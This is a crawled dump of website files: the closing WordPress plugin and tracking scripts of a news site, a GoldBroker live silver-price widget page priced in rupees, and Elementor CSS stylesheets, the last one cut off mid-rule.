<script src="https://nazranatv.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://nazranatv.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://nazranatv.com/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script src="https://nazranatv.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=529cf8fc36dc4206da89" id="qlwapp-frontend-js"></script>
<script src="https://nazranatv.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"193562282\",\"post\":\"3668\",\"tz\":\"0\",\"srv\":\"nazranatv.com\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "193562282", "3668" ]);
</script>
<script src="https://stats.wp.com/e-202547.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://nazranatv.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/nazranatv.com\/wp-admin\/admin-ajax.php","nonce":"81b3447a81","urls":{"assets":"https:\/\/nazranatv.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/nazranatv.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/nazranatv.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://nazranatv.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.0" id="elementor-pro-frontend-js"></script>
<script src="https://nazranatv.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.0" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/nazranatv.com\/wp-admin\/admin-ajax.php","public_nonce":"ce9b5fce68","premium_active":"","loader":"https:\/\/nazranatv.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://nazranatv.com/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BG0ON9x3TPyIzqHx-L237NTqd8LkO61WAX99I8Gg_tSbqgLLXuww9q5cyC-XLKSECF12t9OuM1WhmPajomlUH1U','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goldbroker.com/widget/live-price/XAG?currency=INR
body_size: 1375
content:
<!DOCTYPE html>
<html  lang="en"  xmlns:hx="http://purl.org/NET/hinclude">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="robots" content="noindex, follow">
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
            <title>Live Silver Price Widget</title>

        <link rel="icon" href="/build/core/images/logo/favicon.20605c45.png" />
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@400..600&family=Source+Sans+3:wght@300;400;600;700&display=swap" rel="stylesheet">

        <link rel="canonical" href="https://goldbroker.com/widget/live-price/XAG">
        <!-- Google Tag Manager -->
        <script>
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-M3J7F9');
        </script>
        <!-- End Google Tag Manager -->

            
    <base target="_blank">

    <meta name="smartbanner:enabled-platforms" content="none">
                                

    
            <link rel="stylesheet" href="/build/front/881.b4e86c09.css?1763388680"><link rel="stylesheet" href="/build/front/main.5c9cff8c.css?1763388680">

        <style>
            body {
                overflow: hidden;
            }
        </style>
    
    <link rel="stylesheet" href="/build/front/amcharts.f2ea9b5a.css?1763388680">

                        <script src="/bundles/fosjsrouting/js/router.min.js?1763388680"></script>
            <script src="/js/routing?callback=fos.Router.setData&amp;v=1763388680"></script>
        

    <script src="/build/front/runtime.c3b9e022.js?1763388680"></script><script src="/build/front/172.6ab6ad9c.js?1763388680"></script><script src="/build/front/875.b827aac8.js?1763388680"></script><script src="/build/front/881.dc2c1b67.js?1763388680"></script><script src="/build/front/main.cb46da2d.js?1763388680"></script>
    <script src="/build/front/523.ba1bd4ac.js?1763388680"></script><script src="/build/front/amcharts.7fffab07.js?1763388680"></script>
    </head>
    <body class="">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="//www.googletagmanager.com/ns.html?id=GTM-M3J7F9" height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->
        

                <div class="text-center">
        <div>
            
        <picture>
        <source srcset="https://goldbroker.com/media/cache/default_webp/build/core/images/metals/XAG.23b13f2e.webp" type="image/webp">
            <img src="https://goldbroker.com/media/cache/default/build/core/images/metals/XAG.23b13f2e.png"  alt="Silver">

    </picture>

            <strong>Silver</strong>
        </div>

                    <div>
                ₹4,423.09 / oz
            </div>
            <div>
                <span class="performance-down">0.51</span>
            </div>
        
        <div>
            <a class="watermark" href="/charts/silver-price#0-0-6">
                
        <img src="/build/core/images/logo/en/horizontal.8865a733.svg"  alt="GoldBroker.com">


            </a>
        </div>
    </div>

                <span class="scroll-to-top"></span>
        <script type="text/javascript">
            window.dataLayer = window.dataLayer || [];
                    </script>

            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://nazranatv.com/wp-content/uploads/elementor/css/post-11173.css?ver=1749326171
body_size: 930
content:
.elementor-11173 .elementor-element.elementor-element-392cae44 > .elementor-container{max-width:1300px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-11173 .elementor-element.elementor-element-73adc5fd .elementor-nav-menu .elementor-item{font-family:"Noto Sans", Sans-serif;font-size:12px;font-weight:600;}.elementor-11173 .elementor-element.elementor-element-73adc5fd .elementor-nav-menu--main .elementor-item{color:#0E0E0E;fill:#0E0E0E;padding-left:8px;padding-right:8px;}.elementor-11173 .elementor-element.elementor-element-73adc5fd .elementor-nav-menu--main .elementor-item:hover,
					.elementor-11173 .elementor-element.elementor-element-73adc5fd .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-11173 .elementor-element.elementor-element-73adc5fd .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-11173 .elementor-element.elementor-element-73adc5fd .elementor-nav-menu--main .elementor-item:focus{color:#e40808;fill:#e40808;}.elementor-11173 .elementor-element.elementor-element-5fafd941:not(.elementor-motion-effects-element-type-background), .elementor-11173 .elementor-element.elementor-element-5fafd941 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1A1A;}.elementor-11173 .elementor-element.elementor-element-5fafd941 > .elementor-container{max-width:1300px;}.elementor-11173 .elementor-element.elementor-element-5fafd941{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-11173 .elementor-element.elementor-element-5fafd941 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11173 .elementor-element.elementor-element-3199f7bf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11173 .elementor-element.elementor-element-3199f7bf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11173 .elementor-element.elementor-element-75c26877{width:auto;max-width:auto;text-align:left;}.elementor-11173 .elementor-element.elementor-element-75c26877 > .elementor-widget-container{background-color:#FFFFFF;border-radius:10px 10px 10px 10px;}.elementor-11173 .elementor-element.elementor-element-75c26877 img{width:100%;}.elementor-bc-flex-widget .elementor-11173 .elementor-element.elementor-element-2212877c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11173 .elementor-element.elementor-element-2212877c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11173 .elementor-element.elementor-element-69cabfd1 .elementor-nav-menu .elementor-item{font-family:"Noto Sans", Sans-serif;font-size:13px;font-weight:600;text-transform:uppercase;}.elementor-11173 .elementor-element.elementor-element-69cabfd1 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:5px;padding-right:5px;padding-top:2px;padding-bottom:2px;}.elementor-11173 .elementor-element.elementor-element-69cabfd1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-11173 .elementor-element.elementor-element-69cabfd1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-11173 .elementor-element.elementor-element-69cabfd1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-11173 .elementor-element.elementor-element-69cabfd1 .elementor-nav-menu--main .elementor-item:focus{color:#FA0202;fill:#FA0202;}.elementor-11173 .elementor-element.elementor-element-69cabfd1 .elementor-nav-menu--dropdown a:hover,
					.elementor-11173 .elementor-element.elementor-element-69cabfd1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-11173 .elementor-element.elementor-element-69cabfd1 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-11173 .elementor-element.elementor-element-69cabfd1 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-11173 .elementor-element.elementor-element-69cabfd1 .elementor-nav-menu--dropdown a:hover,
					.elementor-11173 .elementor-element.elementor-element-69cabfd1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-11173 .elementor-element.elementor-element-69cabfd1 .elementor-nav-menu--dropdown a.highlighted{background-color:#DE0101;}.elementor-bc-flex-widget .elementor-11173 .elementor-element.elementor-element-3e58b35f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11173 .elementor-element.elementor-element-3e58b35f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11173 .elementor-element.elementor-element-12f221f4 .elementor-repeater-item-a35427d.elementor-social-icon{background-color:#DB0909;}.elementor-11173 .elementor-element.elementor-element-12f221f4{--grid-template-columns:repeat(4, auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-11173 .elementor-element.elementor-element-12f221f4 .elementor-widget-container{text-align:center;}.elementor-11173 .elementor-element.elementor-element-22c58d6f:not(.elementor-motion-effects-element-type-background), .elementor-11173 .elementor-element.elementor-element-22c58d6f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1A1A;}.elementor-11173 .elementor-element.elementor-element-22c58d6f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-11173 .elementor-element.elementor-element-22c58d6f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11173 .elementor-element.elementor-element-5495afe8 .elementor-menu-toggle{margin:0 auto;}.elementor-11173 .elementor-element.elementor-element-5495afe8 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-11173 .elementor-element.elementor-element-5495afe8 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-11173 .elementor-element.elementor-element-2fa08d14 > .elementor-widget-container{background-color:#FFFFFF;border-radius:10px 10px 10px 10px;}.elementor-11173 .elementor-element.elementor-element-2fa08d14{text-align:left;}.elementor-11173 .elementor-element.elementor-element-2fa08d14 img{width:85%;}.elementor-11173 .elementor-element.elementor-element-67573c46 .elementor-repeater-item-6b59bf3.elementor-social-icon{background-color:#E20202;}.elementor-11173 .elementor-element.elementor-element-67573c46{--grid-template-columns:repeat(4, auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-11173 .elementor-element.elementor-element-67573c46 .elementor-widget-container{text-align:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-11173 .elementor-element.elementor-element-3199f7bf{width:20.285%;}.elementor-11173 .elementor-element.elementor-element-2212877c{width:65.239%;}.elementor-11173 .elementor-element.elementor-element-3e58b35f{width:13.671%;}}@media(max-width:767px){.elementor-11173 .elementor-element.elementor-element-73adc5fd .elementor-nav-menu .elementor-item{font-size:11px;}.elementor-11173 .elementor-element.elementor-element-73adc5fd .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px;padding-top:2px;padding-bottom:2px;}.elementor-11173 .elementor-element.elementor-element-c9a35ee{width:12%;}.elementor-bc-flex-widget .elementor-11173 .elementor-element.elementor-element-c9a35ee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11173 .elementor-element.elementor-element-c9a35ee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11173 .elementor-element.elementor-element-280af431{width:45%;}.elementor-11173 .elementor-element.elementor-element-2fa08d14{width:auto;max-width:auto;}.elementor-11173 .elementor-element.elementor-element-2fa08d14 img{width:100%;}.elementor-11173 .elementor-element.elementor-element-72b1ae3b{width:43%;}.elementor-bc-flex-widget .elementor-11173 .elementor-element.elementor-element-72b1ae3b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11173 .elementor-element.elementor-element-72b1ae3b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11173 .elementor-element.elementor-element-67573c46 .elementor-widget-container{text-align:left;}}

--- FILE ---
content_type: text/css
request_url: https://nazranatv.com/wp-content/uploads/elementor/css/post-11240.css?ver=1749326172
body_size: 991
content:
.elementor-11240 .elementor-element.elementor-element-f386257:not(.elementor-motion-effects-element-type-background), .elementor-11240 .elementor-element.elementor-element-f386257 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#252424;}.elementor-11240 .elementor-element.elementor-element-f386257{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2% 2% 2% 2%;}.elementor-11240 .elementor-element.elementor-element-f386257 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11240 .elementor-element.elementor-element-ad4f687 > .elementor-widget-container{border-radius:10px 10px 10px 10px;}.elementor-11240 .elementor-element.elementor-element-ad4f687{text-align:left;}.elementor-11240 .elementor-element.elementor-element-ad4f687 img{width:100%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-11240 .elementor-element.elementor-element-b5524fd{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:600;color:#FFFFFF;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11240 .elementor-element.elementor-element-4cecf5f .elementor-heading-title{font-family:"Noto Sans", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-11240 .elementor-element.elementor-element-af0cdc4 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-11240 .elementor-element.elementor-element-af0cdc4 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-11240 .elementor-element.elementor-element-af0cdc4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11240 .elementor-element.elementor-element-af0cdc4 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-11240 .elementor-element.elementor-element-01f9d3f > .elementor-widget-container{margin:0% 0% 0% 1%;}.elementor-11240 .elementor-element.elementor-element-01f9d3f .elementor-heading-title{font-family:"Noto Sans", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:#FFFFFF;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-11240 .elementor-element.elementor-element-f608b9d > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-11240 .elementor-element.elementor-element-f608b9d .elementor-nav-menu .elementor-item{font-family:"Noto Sans", Sans-serif;font-size:15px;font-weight:600;}.elementor-11240 .elementor-element.elementor-element-f608b9d .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:6px;padding-right:6px;padding-top:4px;padding-bottom:4px;}.elementor-11240 .elementor-element.elementor-element-f608b9d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-11240 .elementor-element.elementor-element-f608b9d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-11240 .elementor-element.elementor-element-f608b9d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-11240 .elementor-element.elementor-element-f608b9d .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-11240 .elementor-element.elementor-element-f608b9d{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-color:#FFFFFF;}.elementor-11240 .elementor-element.elementor-element-f7c0022 .elementor-heading-title{font-family:"Noto Sans", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:#FFFFFF;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( 